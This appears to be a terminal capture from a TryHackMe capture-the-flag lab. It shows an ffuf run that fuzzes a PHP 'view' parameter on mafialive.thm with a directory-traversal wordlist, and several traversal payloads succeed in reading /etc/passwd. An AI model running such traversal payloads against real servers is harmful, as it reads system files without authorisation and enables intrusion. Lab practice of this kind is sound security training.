 ┌─[synackrstallday@synackrstallday]─[~/THM/archangel]
└──╼ $ffuf -w /usr/share/wfuzz/wordlist/vulns/dirTraversal-nix.txt -u http://mafialive.thm/test.php?view=/var/www/html/development_testing/FUZZ -fs 286,310 -t 100
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://mafialive.thm/test.php?view=/var/www/html/development_testing/FUZZ
 :: Wordlist         : FUZZ: /usr/share/wfuzz/wordlist/vulns/dirTraversal-nix.txt
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 100
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response size: 286,310
________________________________________________
..///..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 390ms]
..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 390ms]
..//..//..//..//..//..//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 390ms]
..//..//..//..//..//..//..//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 390ms]
..//..//..//..//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 390ms]
..//..//..//..///etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 391ms]
..///..///..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 390ms]
..///..///..///..///..///..///..///..////etc/passwd [Status: 200, Size: 1645, Words: 46, Lines: 42, Duration: 390ms]